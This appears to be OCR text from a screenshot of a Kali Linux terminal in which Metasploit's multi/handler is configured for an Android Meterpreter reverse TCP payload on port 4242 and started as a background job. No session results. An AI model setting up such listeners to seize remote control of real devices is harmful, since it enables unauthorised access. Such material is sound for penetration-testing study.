 root@kali: ~
File Actions Edit View Help
root@kali: ~/Downloads × root@kali: ~ ×
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 0.0.0.0 yes The listen address (an interface may be specified)
LPORT 4242 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:4242
msf6 exploit(multi/handler) >